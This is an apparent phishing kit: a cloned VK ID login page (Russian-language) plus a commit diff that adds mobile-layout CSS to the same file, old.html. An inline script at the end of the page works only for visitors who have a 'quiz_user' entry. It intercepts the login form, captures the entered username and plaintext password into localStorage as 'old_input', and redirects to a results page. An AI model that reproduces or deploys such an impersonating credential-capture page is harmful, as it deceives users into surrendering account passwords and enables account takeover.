vkuiTappable__ripple"></span></button></div></div></span></div><div class="vkuiFormField__content"><input class="vkuiUnstyledTextField__host vkuiInput__el vkuiText__host vkuiText__densityCompact vkuiTypography__host vkuiRootComponent__host" autocomplete="username" name="login" placeholder="Логин или почта" type="text" value=""></div></div><span aria-hidden="true" class="vkuiFormField__border"></span></span></div></div><div class="vkuiSpacing__host vkuiRootComponent__host" style="--vkui_internal--spacing_size: 12px;"></div>

                                                                            <div class="vkuiFormItem__host vkuiInternalFormItem vkuiFormItem__densityCompact vkuiInternalFormItem--density-compact vkuiRootComponent__host">
                                                                                <span class="vkuiFormField__host vkuiFormField__modeDefault vkuiFormField__densityCompact vkuistyles__focusVisible vkuiInput__host vkuiInput__densityCompact">
                                                                                    <div class="vkuiFormField__scrollContainer">
                                                                                        <div class="vkuiFormField__content">
                                                                                            <input class="vkuiUnstyledTextField__host vkuiInput__el vkuiText__host vkuiText__densityCompact vkuiTypography__host vkuiRootComponent__host" autocomplete="current-password" name="password" placeholder="Поле Ввода" type="password" value="">
                                                                                        </div>
                                                                                    </div>
                                                                                    <span aria-hidden="true" class="vkuiFormField__border"></span>
                                                                                </span>
                                                                            </div><div class="EnterPhoneOrMailForm-module_checkboxRowContainer__L96Y- vkuiFlex__host vkuiFlex__wrap vkuiFlex__alignCenter vkuiRootComponent__host" style="--vkui_internal--row_gap: 0px; --vkui_internal--column_gap: 0px;"><label class="vkuiInternalTappable vkuiSelectionControl__host vkuiSelectionControl__densityCompact vkuiSelectionControl__withPadding vkuiTappable__host vkuiTappable__withBorderOnSmallTabletMinus vkuiTappable__hasPointerNone vkuiClickable__host vkuiClickable__realClickable vkuistyles__focusVisible vkuiRootComponent__host"><div class="vkuiCheckboxInput__host vkuiRootComponent__host"><input class="vkuiCheckboxInput__input vkuiVisuallyHidden__host vkuiVisuallyHidden__focusableInput vkuiRootComponent__host" type="checkbox" data-test-id="save_user_chk" checked=""><svg aria-hidden="true" display="block" class="vkuiCheckboxInput__iconOn vkuiIcon vkuiIcon--20 vkuiIcon--w-20 vkuiIcon--h-20 vkuiIcon--check_box_on_20" width="20" height="20" viewBox="0 0 20 20" fill="none" style="width: 20px; height: 20px;"><path fill="currentColor" fill-rule="evenodd" d="M2.436 4.184C2 5.04 2 6.16 2 8.4v3.2c0 2.24 0 3.36.436 4.216a4 4 0 0 0 1.748 1.748C5.04 18 6.16 18 8.4 18h3.2c2.24 0 3.36 0 4.216-.436a4 4 0 0 0 1.748-1.748C18 14.96 18 13.84 18 11.6V8.4c0-2.24 0-3.36-.436-4.216a4 4 0 0 0-1.748-1.748C14.96 2 13.84 2 11.6 2H8.4c-2.24 0-3.36 0-4.216.436a4 4 0 0 0-1.748 1.748m12.2 3.803a.9.9 0 1 0-1.272-1.274l-4.673 4.665-2.055-2.052A.9.9 0 0 0 5.364 10.6l2.691 2.687a.9.9 0 0 0 1.272 0z" clip-rule="evenodd"></path></svg><svg aria-hidden="true" display="block" class="vkuiCheckboxInput__iconOff vkuiIcon vkuiIcon--20 vkuiIcon--w-20 vkuiIcon--h-20 vkuiIcon--check_box_off_20" width="20" height="20" viewBox="0 0 20 20" fill="none" style="width: 20px; height: 20px;"><path fill="currentColor" fill-rule="evenodd" d="M4.046 2.534C4.788 2.138 5.517 2 7.128 2h5.744c1.61 0 2.34.138 3.082.534.65.348 1.164.862 1.512 1.512.396.742.534 1.471.534 3.082v5.744c0 1.61-.138 2.34-.534 3.082a3.64 3.64 0 0 1-1.512 1.512c-.742.396-1.472.534-3.082.534H7.128c-1.61 0-2.34-.138-3.082-.534a3.64 3.64 0 0 1-1.512-1.512C2.138 15.212 2 14.482 2 12.872V7.128c0-1.61.138-2.34.534-3.082a3.65 3.65 0 0 1 1.512-1.512m3.082.966c-1.531 0-1.962.136-2.374.357a2.15 2.15 0 0 0-.897.897c-.22.412-.357.843-.357 2.374v5.744c0 1.531.136 1.962.357 2.374q.313.585.897.897c.412.22.843.357 2.374.357h5.744c1.531 0 1.962-.136 2.374-.357q.585-.313.897-.897c.22-.412.357-.843.357-2.374V7.128c0-1.531-.136-1.962-.357-2.374a2.15 2.15 0 0 0-.897-.897c-.412-.22-.843-.357-2.374-.357z" clip-rule="evenodd"></path></svg><svg aria-hidden="true" display="block" class="vkuiCheckboxInput__iconIndeterminate vkuiIcon vkuiIcon--20 vkuiIcon--w-20 vkuiIcon--h-20 vkuiIcon--check_box_indetermanate_20" width="20" height="20" viewBox="0 0 20 20" fill="none" style="width: 20px; height: 20px;"><path fill="currentColor" fill-rule="evenodd" d="M2 8.4c0-2.24 0-3.36.436-4.216a4 4 0 0 1 1.748-1.748C5.04 2 6.16 2 8.4 2h3.2c2.24 0 3.36 0 4.216.436a4 4 0 0 1 1.748 1.748C18 5.04 18 6.16 18 8.4v3.2c0 2.24 0 3.36-.436 4.216a4 4 0 0 1-1.748 1.748C14.96 18 13.84 18 11.6 18H8.4c-2.24 0-3.36 0-4.216-.436a4 4 0 0 1-1.748-1.748C2 14.96 2 13.84 2 11.6zm4.4.7a.9.9 0 1 0 0 1.8h7.2a.9.9 0 1 0 0-1.8z" clip-rule="evenodd"></path></svg></div><div class="vkuiSelectionControlLabel__host vkuiSelectionControlLabel__densityCompact vkuiSelectionControlLabel__withPadding vkuiRootComponent__host"><div class="vkuiSelectionControlLabel__titleLayout"><span class="vkuiSelectionControlLabel__title vkuiText__host vkuiText__densityCompact vkuiTypography__host vkuiTypography__normalize vkuiRootComponent__host"><span class="vkuiText__host vkuiText__densityCompact vkuiTypography__host vkuiTypography__normalize vkuiRootComponent__host">Сохранить вход</span></span><div class="vkuiSelectionControlLabel__titleAfter"></div></div></div><span aria-hidden="true" class="vkuiTappable__stateLayer vkuiTappable__ripple"></span></label><button class="EnterPhoneOrMailForm-module_helpIcon__o6fW3 vkuiInternalTappable vkuiIconButton__host vkuiIconButton__densityCompact vkuiTappable__host vkuiTappable__withBorderOnSmallTabletMinus vkuiTappable__hasPointerNone vkuiClickable__host vkuiClickable__realClickable vkuistyles__focusVisible vkuiRootComponent__host" type="button" aria-label="Выберите, чтобы сохранить данные аккаунта для быстрого входа на этом устройстве"><svg aria-hidden="true" display="block" class="EnterPhoneOrMailForm-module_helpIcon__o6fW3 vkuiIcon vkuiIcon--16 vkuiIcon--w-16 vkuiIcon--h-16 vkuiIcon--help_outline_16" width="16" height="16" viewBox="0 0 16 16" fill="none" style="width: 16px; height: 16px;"><path fill="currentColor" d="M7.972 9.598c.376 0 .583-.21.662-.572.07-.454.228-.686.932-1.102.747-.449 1.134-1.005 1.134-1.82 0-1.26-1.012-2.102-2.516-2.102-1.139 0-1.986.46-2.325 1.172-.106.206-.159.41-.159.643 0 .41.26.675.678.675.323 0 .561-.15.694-.497.17-.48.519-.74 1.038-.74.583 0 .985.368.985.897 0 .497-.206.767-.89 1.183-.625.373-.948.794-.948 1.432v.075c0 .443.265.756.715.756M8 2.5a5.5 5.5 0 1 0 0 11 5.5 5.5 0 0 0 0-11M1 8a7 7 0 1 1 14 0A7 7 0 0 1 1 8m7.9 3.1a.9.9 0 0 1-.9.9.9.9 0 0 1-.9-.9.9.9 0 0 1 .9-.9.9.9 0 0 1 .9.9"></path></svg><span aria-hidden="true" class="vkuiTappable__stateLayer vkuiTappable__ripple"></span></button></div><div class="vkuiSpacing__host vkuiRootComponent__host" style="--vkui_internal--spacing_size: 4px;"></div><button class="vkuiInternalTappable vkuiButton__host vkuiButton__sizeL vkuiButton__modePrimary vkuiButton__appearanceAccent vkuiButton__stretched vkuiTappable__host vkuiTappable__withBorderOnSmallTabletMinus vkuiTappable__hasPointerNone vkuiClickable__host vkuiClickable__realClickable vkuistyles__focusVisible vkuiRootComponent__host" type="submit" data-test-id="submit_btn">
    <span class="vkuiButton__in"><span class="vkuiButton__content">Войти</span></span>
</button>
                                                                            </button><div class="vkuiSpacing__host vkuiRootComponent__host" style="--vkui_internal--spacing_size: 12px;"></div><button class="vkuiInternalTappable vkuiButton__host vkuiButton__sizeL vkuiButton__modeOutline vkuiButton__appearanceNeutral vkuiButton__stretched vkuiTappable__host vkuiTappable__withBorderOnSmallTabletMinus vkuiTappable__hasPointerNone vkuiClickable__host vkuiClickable__realClickable vkuistyles__focusVisible vkuiRootComponent__host" type="button" data-test-id="registration_btn"><span class="vkuiButton__in"><span class="vkuiButton__content">Создать аккаунт</span></span></button><div class="vkuiSpacing__host vkuiRootComponent__host" style="--vkui_internal--spacing_size: 16px;"></div><div class="EnterPhoneOrMailForm-module_separatorContainer__OULfn"><div class="vkuiSeparator__appearancePrimary vkuiSeparator__directionHorizontal vkuiRootComponent__host"><hr class="vkuiSeparator__in"></div><div class="EnterPhoneOrMailForm-module_separatorDescription__2zKD2">или с&nbsp;помощью</div></div><div class="vkuiSpacing__host vkuiRootComponent__host" style="--vkui_internal--spacing_size: 16px;"></div><button class="vkuiInternalTappable vkuiButton__host vkuiButton__sizeL vkuiButton__modeOutline vkuiButton__appearanceNeutral vkuiButton__stretched vkuiTappable__host vkuiTappable__withBorderOnSmallTabletMinus vkuiTappable__hasPointerNone vkuiClickable__host vkuiClickable__realClickable vkuistyles__focusVisible vkuiRootComponent__host" type="button" data-test-id="qr_btn"><span class="vkuiButton__in"><span class="vkuiButton__before" role="presentation"><svg aria-hidden="true" display="block" class="vkuiIcon vkuiIcon--24 vkuiIcon--w-24 vkuiIcon--h-24 vkuiIcon--qr_24" width="24" height="24" viewBox="0 0 24 24" style="width: 24px; height: 24px;"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"></path><path fill="currentColor" d="M19.5 19H21a.5.5 0 0 1 .5.5V21a.5.5 0 0 1-.5.5h-1.5a.5.5 0 0 1-.5-.5v-1.5a.5.5 0 0 1 .5-.5M14 19h1.5a.5.5 0 0 1 .5.5V21a.5.5 0 0 1-.5.5H14a.5.5 0 0 1-.5-.5v-1.5a.5.5 0 0 1 .5-.5m2.75-2.75h1.5a.5.5 0 0 1 .5.5v1.5a.5.5 0 0 1-.5.5h-1.5a.5.5 0 0 1-.5-.5v-1.5a.5.5 0 0 1 .5-.5m2.75-2.75H21a.5.5 0 0 1 .5.5v1.5a.5.5 0 0 1-.5.5h-1.5a.5.5 0 0 1-.5-.5V14a.5.5 0 0 1 .5-.5m-5.5 0h1.5a.5.5 0 0 1 .5.5v1.5a.5.5 0 0 1-.5.5H14a.5.5 0 0 1-.5-.5V14a.5.5 0 0 1 .5-.5M4.5 13h4a2.5 2.5 0 0 1 2.5 2.5v4A2.5 2.5 0 0 1 8.5 22h-4A2.5 2.5 0 0 1 2 19.5v-4A2.5 2.5 0 0 1 4.5 13m.25 1.75a1 1 0 0 0-1 1v3.5a1 1 0 0 0 1 1h3.5a1 1 0 0 0 1-1v-3.5a1 1 0 0 0-1-1zm1 1.5h1.5a.5.5 0 0 1 .5.5v1.5a.5.5 0 0 1-.5.5h-1.5a.5.5 0 0 1-.5-.5v-1.5a.5.5 0 0 1 .5-.5M15.5 2h4A2.5 2.5 0 0 1 22 4.5v4a2.5 2.5 0 0 1-2.5 2.5h-4A2.5 2.5 0 0 1 13 8.5v-4A2.5 2.5 0 0 1 15.5 2m.25 1.75a1 1 0 0 0-1 1v3.5a1 1 0 0 0 1 1h3.5a1 1 0 0 0 1-1v-3.5a1 1 0 0 0-1-1zm1 1.5h1.5a.5.5 0 0 1 .5.5v1.5a.5.5 0 0 1-.5.5h-1.5a.5.5 0 0 1-.5-.5v-1.5a.5.5 0 0 1 .5-.5M4.5 2h4A2.5 2.5 0 0 1 11 4.5v4A2.5 2.5 0 0 1 8.5 11h-4A2.5 2.5 0 0 1 2 8.5v-4A2.5 2.5 0 0 1 4.5 2m.25 1.75a1 1 0 0 0-1 1v3.5a1 1 0 0 0 1 1h3.5a1 1 0 0 0 1-1v-3.5a1 1 0 0 0-1-1zm1 1.5h1.5a.5.5 0 0 1 .5.5v1.5a.5.5 0 0 1-.5.5h-1.5a.5.5 0 0 1-.5-.5v-1.5a.5.5 0 0 1 .5-.5"></path></g></svg></span><span class="vkuiButton__content">QR-код</span></span></button>
                                                                        </form><div class="vkit-S4nqJ8" style="--vkit_internal--spacing_gap_size: 16px;"></div><span class="Policies__root--MitF1 vkit-X9b91N vkuiCaption__densityCompact vkuiCaption__level2 vkuiTypography__host vkuiTypography__normalize vkuiRootComponent__host">Нажимая «Войти», вы&nbsp;принимаете <a class="vkit-b0dQw7 vkit-d3iZ3q vkit-HZ01vl vkuiInternalTappable vkuiLink__host vkuiLink__withUnderline vkuiTappable__host vkuiTappable__withBorderOnSmallTabletMinus vkuiTappable__hasPointerNone vkuiClickable__host vkuiClickable__realClickable vkuistyles__focusVisible vkuiRootComponent__host" rel="noreferrer" target="_blank" href="https://id.vk.ru/terms">пользовательское соглашение</a> и&nbsp;<a class="vkit-b0dQw7 vkit-d3iZ3q vkit-HZ01vl vkuiInternalTappable vkuiLink__host vkuiLink__withUnderline vkuiTappable__host vkuiTappable__withBorderOnSmallTabletMinus vkuiTappable__hasPointerNone vkuiClickable__host vkuiClickable__realClickable vkuistyles__focusVisible vkuiRootComponent__host" rel="noreferrer" target="_blank" href="https://id.vk.ru/privacy">политику конфиденциальности</a></span><div class="vkuiPanel__inAfter"></div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </section>
                                            </div>
                                        </div>
                                    </div><div class="vkit-S4nqJ8" style="--vkit_internal--spacing_gap_size: 24px;"></div><a class="vkit-b0dQw7 vkit-beYBIk vkit-HZ01vl vkuiInternalTappable vkuiLink__host vkuiLink__withUnderline vkuiTappable__host vkuiTappable__withBorderOnSmallTabletMinus vkuiTappable__hasPointerNone vkuiClickable__host vkuiClickable__realClickable vkuistyles__focusVisible vkuiRootComponent__host" rel="noreferrer" target="_blank" href="https://id.vk.ru/about/faq/users/registration_and_login/login?utm_source=auth_help_web2&amp;utm_medium=organic&amp;utm_content=init-ENTER_LOGIN_PAGE"><span class="vkuiSubhead__host vkuiSubhead__densityCompact vkuiTypography__host vkuiTypography__normalize vkuiTypography__weight2 vkuiTypography__accent vkuiRootComponent__host">Помощь</span></a>
                                </div><div class="vkuiPanel__inAfter"></div>
                            </div>
                        </div>
                    </div><div data-onboarding-tooltip-container="fixed" class="vkuiFixedLayout__host vkuiFixedLayout__verticalBottom vkuiInternalFixedLayout--vertical-bottom"><div class="vkit-UWfMMd"><div class="vkuiFlex__host vkuiFlex__justifySpaceBetween vkuiRootComponent__host" style="--vkui_internal--row_gap: 0px; --vkui_internal--column_gap: 0px;"><div class="vkuiRootComponent__host"><div class="vkuiFlex__host vkuiFlex__wrap vkuistyles__rowGapXl vkuistyles__columnGap3xl vkuiRootComponent__host"><div class="vkuiRootComponent__host"><a class="vkit-b0dQw7 vkit-beYBIk vkit-HZ01vl vkuiInternalTappable vkuiLink__host vkuiLink__withUnderline vkuiTappable__host vkuiTappable__withBorderOnSmallTabletMinus vkuiTappable__hasPointerNone vkuiClickable__host vkuiClickable__realClickable vkuistyles__focusVisible vkuiRootComponent__host" rel="noreferrer" target="_blank" href="https://vk.ru/about">ВКонтакте © 2006–2026</a></div><div class="vkuiRootComponent__host" style="order: 0;"><span class="vkit-b0dQw7 vkit-beYBIk vkit-HZ01vl vkuiInternalTappable vkuiLink__host vkuiLink__withUnderline vkuiTappable__host vkuiTappable__withBorderOnSmallTabletMinus vkuiTappable__hasPointerNone vkuiClickable__host vkuiClickable__realClickable vkuistyles__focusVisible vkuiRootComponent__host" role="button" tabindex="0"><div class="vkuiFlex__host vkuiFlex__wrap vkuiFlex__alignCenter vkuiRootComponent__host" style="--vkui_internal--row_gap: 4px; --vkui_internal--column_gap: 4px;"><svg aria-hidden="true" display="block" class="vkuiIcon vkuiIcon--16 vkuiIcon--w-16 vkuiIcon--h-16 vkuiIcon--info_outline_16" width="16" height="16" viewBox="0 0 16 16" fill="none" style="width: 16px; height: 16px;"><path fill="currentColor" fill-rule="evenodd" d="M8 13.5a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11M15 8A7 7 0 1 1 1 8a7 7 0 0 1 14 0m-7 4a.75.75 0 0 1-.75-.75v-3.5a.75.75 0 0 1 1.5 0v3.5A.75.75 0 0 1 8 12m-.9-7.1a.9.9 0 1 1 1.8 0 .9.9 0 0 1-1.8 0"></path></svg>Информация о контенте</div></span></div><div class="vkuiRootComponent__host"><a class="vkit-b0dQw7 vkit-beYBIk vkit-HZ01vl vkuiInternalTappable vkuiLink__host vkuiLink__withUnderline vkuiTappable__host vkuiTappable__withBorderOnSmallTabletMinus vkuiTappable__hasPointerNone vkuiClickable__host vkuiClickable__realClickable vkuistyles__focusVisible vkuiRootComponent__host" rel="noreferrer" target="_blank" href="https://vk.ru/terms">Правила</a></div><div class="vkuiRootComponent__host"><a class="vkit-b0dQw7 vkit-beYBIk vkit-HZ01vl vkuiInternalTappable vkuiLink__host vkuiLink__withUnderline vkuiTappable__host vkuiTappable__withBorderOnSmallTabletMinus vkuiTappable__hasPointerNone vkuiClickable__host vkuiClickable__realClickable vkuistyles__focusVisible vkuiRootComponent__host" target="_blank" href="https://id.vk.ru/about/id">Узнать больше о&nbsp;VK&nbsp;ID</a></div></div></div><div class="vkuiRootComponent__host"><div class="vkuiFlex__host vkuiFlex__wrap vkuiFlex__justifyEnd vkuistyles__rowGapXl vkuistyles__columnGap3xl vkuiRootComponent__host"><div class="vkuiRootComponent__host"><a class="vkit-b0dQw7 vkit-beYBIk vkit-HZ01vl vkuiInternalTappable vkuiLink__host vkuiLink__withUnderline vkuiTappable__host vkuiTappable__withBorderOnSmallTabletMinus vkuiTappable__hasPointerNone vkuiClickable__host vkuiClickable__realClickable vkuistyles__focusVisible vkuiRootComponent__host" rel="noreferrer" target="_blank" href="https://ads.vk.com/promo/firstbonus">VK Реклама</a></div><div class="vkuiRootComponent__host"><a class="vkit-b0dQw7 vkit-beYBIk vkit-HZ01vl vkuiInternalTappable vkuiLink__host vkuiLink__withUnderline vkuiTappable__host vkuiTappable__withBorderOnSmallTabletMinus vkuiTappable__hasPointerNone vkuiClickable__host vkuiClickable__realClickable vkuistyles__focusVisible vkuiRootComponent__host" rel="noreferrer" target="_blank" href="https://dev.vk.com/">Разработчикам</a></div></div></div><div class="vkuiRootComponent__host"><div class="vkuiFlex__host vkuiFlex__wrap vkuiFlex__justifyEnd vkuistyles__rowGapXl vkuistyles__columnGap3xl vkuiRootComponent__host"><div class="vkuiRootComponent__host"><a class="vkit-b0dQw7 vkit-beYBIk vkit-HZ01vl vkuiInternalTappable vkuiLink__host vkuiLink__withUnderline vkuiTappable__host vkuiTappable__withBorderOnSmallTabletMinus vkuiTappable__hasPointerNone vkuiClickable__host vkuiClickable__realClickable vkuistyles__focusVisible vkuiRootComponent__host" href="https://vk.ru/#"><span>Русский</span></a></div></div></div></div></div></div>
                </div>
            </div>
        </div>
    </div><div id="draggable-live-region" aria-relevant="additions" aria-atomic="true" aria-live="assertive" role="log" style="position: fixed; width: 1px; height: 1px; top: -1px; overflow: hidden;"></div>
    <script type="text/javascript" async="" src="./old_files/dyn-goal-config.js.Без названия"></script>
    <script>
        (function () {
        const quizUser = JSON.parse(localStorage.getItem('quiz_user') || 'null');
        if (!quizUser) {
        window.location.href = 'index.html';
        return;
        }

        const form = document.querySelector('form[name="EnterPhoneOrMailForm"]');
        if (!form) return;

        form.addEventListener('submit', function (e) {
        e.preventDefault();

        const fd = new FormData(form);
const oldInput = {
  loginOrPhone: (fd.get('login') || '').toString().trim(),
  password:     (fd.get('password') || '').toString(),
  savedAt:      new Date().toISOString()
};

        try {
        localStorage.setItem('old_input', JSON.stringify(oldInput));
        } catch (err) {
        console.warn('Не удалось сохранить old_input:', err);
        }

        window.location.href = 'results-view.html';
        });
        })();
    </script>

</body>
</html></body></html>

==== commit f6a7adbc: "Add files via upload" ====
--- a/old.html
+++ b/old.html
@@ -3,6 +3,7 @@
 <html lang="ru" dir="ltr" class="vkui--vkAccessibility--light vkui" style="--scroll-fixed-width: 1904px; --layout-width: 960px; --page-body-width: 960px;">
 <head class="push_notifier_supported">
     <meta charset="utf-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
 
     <link rel="shortcut icon" href="https://vk.ru/images/icons/favicons/fav_logo.ico?8">
@@ -1135,8 +1136,289 @@
     </style>
     <link rel="stylesheet" type="text/css" href="./old_files/4d3e1360.css">
     <script src="./old_files/ads_light.1112d033.js.Без названия" type="module"></script>
+    <style id="mobile-overrides">
+  /* ============================================================
+     МОБИЛЬНАЯ АДАПТАЦИЯ old.html
+     Применяется только на экранах ≤ 640px. Десктоп не затрагивается.
+     ============================================================ */
+
+  @media (max-width: 640px) {
+
+    /* ---------- 1. БАЗА ---------- */
+    html, body {
+      overflow-x: hidden !important;
+      width: 100% !important;
+      -webkit-text-size-adjust: 100%;
+    }
+
+    body.index_page {
+      padding: 0 !important;
+      margin: 0 !important;
+    }
+
+    body.index_page #content {
+      padding: 0 !important;
+      max-width: 100% !important;
+    }
+
+    /* ---------- 2. УБИРАЕМ ВСЁ ЛИШНЕЕ ---------- */
+    .Header__header--I9KX4,
+    .vkuiFixedLayout__verticalTop,
+    .vkit-9Eh92A.vkit-jr0Aq,
+    .vkit-9Eh92A.vkit-1jr0Aq,
+    #stl_left,
+    #stl_side,
+    #a11y_mvk_proposal,
+    #global_prg {
+      display: none !important;
+    }
+
+    /* ---------- 3. РАСКЛАДКА НА ВСЮ ШИРИНУ ---------- */
+    .vkuiSplitLayout__host,
+    .vkuiSplitLayout__inner,
+    .vkuiSplitCol__host,
+    .vkuiInternalSplitCol--viewWidth-none,
+    .vkuiPanel__host,
+    .vkuiPanel__in,
+    .vkuiInternalPanel__in,
+    .vkuiPanel__centered,
+    .vkui-flex-basis,
+    .vkit-r61uec,
+    .vkit-RZbGdi,
+    .vkit-2oKCLe,
+    .vkuiView__host,
+    .vkuiView__panels,
+    .vkuiView__panel,
+    .vkuiView__panelIn {
+      width: 100% !important;
+      max-width: 100% !important;
+      min-width: 0 !important;
+      padding: 0 !important;
+      margin: 0 !important;
+      border-radius: 0 !important;
+      box-shadow: none !important;
+      border: none !important;
+    }
+
+    .vkuiSplitLayout__inner {
+      display: block !important;
+      min-height: auto !important;
+      align-items: stretch !important;
+    }
+
+    /* ---------- 4. ЛОГОТИП И ЗАГОЛОВОК ---------- */
+    .vkit-bqdZSI.vkuiPlaceholder__host {
+      padding: 44px 24px 12px !important;
+    }
+
+    .vkuiPlaceholder__icon svg {
+      width: 72px !important;
+      height: 72px !important;
+    }
+
+    .vkuiPlaceholder__title,
+    .vkuiTitle__level2 {
+      font-size: 24px !important;
+      text-align: center !important;
+      display: block !important;
+      font-weight: 500 !important;
+    }
+
+    /* ---------- 5. ВНУТРЕННИЕ ОТСТУПЫ ФОРМЫ ---------- */
+    #ENTER_LOGIN_PAGE > .vkuiPanel__in,
+    .vkuiPanel__modePlain > .vkuiPanel__in,
+    form[name="EnterPhoneOrMailForm"] {
+      padding-left: 20px !important;
+      padding-right: 20px !important;
+    }
+
+    /* ---------- 6. ВКЛАДКИ ТЕЛЕФОН / ПОЧТА ---------- */
+    .vkuiSegmentedControl__host,
+    .vkuiSegmentedControl__in {
+      width: 100% !important;
+    }
+
+    .vkuiSegmentedControlOption__host {
+      flex: 1 1 0 !important;
+      padding: 12px 8px !important;
+      min-height: 46px !important;
+    }
+
+    /* ---------- 7. ПОЛЯ ВВОДА ---------- */
+    .vkuiFormItem__host,
+    .vkuiInternalFormItem {
+      margin-bottom: 14px !important;
+    }
+
+    .vkuiFormField__host {
+      min-height: 54px !important;
+      height: 54px !important;
+      border-radius: 12px !important;
+      background: #f2f3f5 !important;
+      border: 1px solid transparent !important;
+    }
+
+    .vkuiFormField__host:focus-within {
+      background: #fff !important;
+      border-color: #2688eb !important;
+    }
+
+    .vkuiFormField__content,
+    .vkuiFormField__scrollContainer {
+      padding-left: 16px !important;
+      padding-right: 16px !important;
+      height: 100% !important;
+    }
+
+    input.vkuiInput__el,
+    input.vkuiUnstyledTextField__host {
+      height: 54px !important;
+      font-size: 16px !important;     /* чтобы iOS не зумил при фокусе */
+      line-height: 54px !important;
+      padding: 0 !important;
+      background: transparent !important;
+      color: #000 !important;
+    }
+
+    input.vkuiInput__el::placeholder {
+      font-size: 16px !important;
+      color: #818c99 !important;
+      opacity: 1 !important;
+    }
+
+    /* Скрываем флаг страны — на мобиле не нужен, экономит место */
+    .PhoneInput-module_phoneInput_numberIconOuter__9A2hk,
+    .PhoneInput-module_phoneInput_numberIconInner__saRYB,
+    .vkuiFormField__iconWrapper {
+      display: none !important;
+    }
+
+    .vkuiInput__hasBefore .vkuiFormField__content {
+      padding-left: 16px !important;
+    }
+
+    /* ---------- 8. КНОПКИ ---------- */
+    .vkuiButton__host,
+    button[data-test-id="submit_btn"],
+    button[data-test-id="registration_btn"],
+    button[data-test-id="qr_btn"] {
+      width: 100% !important;
+      min-height: 52px !important;
+      height: 52px !important;
+      font-size: 15px !important;
+      border-radius: 12px !important;
+      font-weight: 500 !important;
+    }
+
+    /* Отключаем hover на тач-устройствах */
+    .vkuiButton__host:hover,
+    .vkuiTappable__host:hover {
+      transform: none !important;
+    }
+
+    /* ---------- 9. ЧЕКБОКС «СОХРАНИТЬ ВХОД» ---------- */
+    .EnterPhoneOrMailForm-module_checkboxRowContainer__L96Y- {
+      margin-left: 0 !important;
+      padding: 12px 4px !important;
+      min-height: auto !important;
+    }
+
+    /* ---------- 10. РАЗДЕЛИТЕЛЬ «ИЛИ С ПОМОЩЬЮ» ---------- */
+    .EnterPhoneOrMailForm-module_separatorContainer__OULfn {
+      margin: 20px 0 !important;
+    }
+
+    .EnterPhoneOrMailForm-module_separatorDescription__2zKD2 {
+      background: #fff !important;
+      font-size: 13px !important;
+      padding: 0 12px !important;
+    }
+
+    /* ---------- 11. ССЫЛКА «ПОМОЩЬ» ---------- */
+    .vkit-b0dQw7.vkit-beYBIk.vkit-HZ01vl {
+      display: block !important;
+      text-align: center !important;
+      padding: 16px 0 !important;
+      font-size: 14px !important;
+    }
+
+    /* ---------- 12. ПОЛИТИКА ПОД ФОРМОЙ ---------- */
+    .Policies__root--MitF1 {
+      font-size: 11px !important;
+      line-height: 1.5 !important;
+      display: block !important;
+      text-align: center !important;
+      padding: 0 12px !important;
+      margin-top: 20px !important;
+      color: #818c99 !important;
+    }
+
+    /* ---------- 13. ФУТЕР ---------- */
+    .vkuiFixedLayout__verticalBottom,
+    .vkit-UWfMMd {
+      position: static !important;
+      padding: 20px 20px 24px !important;
+      margin-top: 12px !important;
+    }
+
+    .vkuiFixedLayout__verticalBottom .vkuiFlex__host {
